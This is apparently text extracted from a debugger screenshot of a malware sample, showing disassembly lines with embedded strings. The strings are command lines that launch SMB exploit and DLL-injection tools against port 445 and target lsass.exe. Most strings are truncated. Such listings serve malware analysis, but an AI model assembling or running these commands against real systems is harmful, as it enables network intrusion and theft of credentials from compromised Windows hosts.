 mov esi,2bde1d04.00421B34 cmd /c cd c:\ProgramData && svchostlong.exe --TargetIp
mov esi,2bde1d04.00421A84 --Target WIN72K8R2 --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort 445 --VerifyTarget
mov edx,dword ptr ds:[0x421A78] -dll.txt
mov esi,2bde1d04.00421B34 cmd /c cd c:\ProgramData && svchostlong.exe --TargetIp
mov ebx,dword ptr ds:[0x421A7C] .txt
mov esi,2bde1d04.004219D0 --Target XP --DaveProxyPort=0 --NetworkTimeout 60 --TargetPort 445 --VerifyTarget True -
mov bp,word ptr ds:[0x421A80]
mov esi,2bde1d04.00421998 cmd /c cd c:\ProgramData && serverlong.exe --OutConfig
mov ecx,dword ptr ds:[0x42198C] --TargetIp
mov esi,2bde1d04.004218F4 --TargetPort 445 --DllPayload X86.dll --DllOrdinal 1 ProcessName lsass.exe --ProcessComm
mov ecx,dword ptr ds:[0x421994] Ip
mov eax,dword ptr ds:[0x421990] rgetIp
mov esi,2bde1d04.00421998 cmd /c cd c:\ProgramData && serverlong.exe --OutConfig
mov eax,dword ptr ds:[0x42198C] --TargetIp
mov ecx,dword ptr ds:[0x421990] rgetIp
mov eax,dword ptr ds:[0x421994] Ip
mov esi,2bde1d04.0042185C --TargetPort 445 --DllPayload X64.dll --DllOrdinal 1 ProcessName lsass.exe --ProcessComm
mov esi,2bde1d04.00421998 cmd /c cd c:\ProgramData && serverlong.exe --OutConfig
mov ecx,dword ptr ds:[0x42198C] --TargetIp
mov esi,2bde1d04.004218F4 --TargetPort 445 --DllPayload X86.dll --DllOrdinal 1 ProcessName lsass.exe --ProcessComm
mov ecx,dword ptr ds:[0x421994] Ip
mov eax,dword ptr ds:[0x421990] rgetIp
mov esi,2bde1d04.00421998 cmd /c cd c:\ProgramData && serverlong.exe --OutConfig
mov esi,2bde1d04.0042185C --TargetPort 445 --DllPayload X64.dll --DllOrdinal 1 ProcessName lsass.exe --ProcessComm
mov ecx,dword ptr ds:[0x421994] Ip
mov eax,dword ptr ds:[0x421990] rgetIp
mov edx,dword ptr ds:[0x42198C] --TargetIp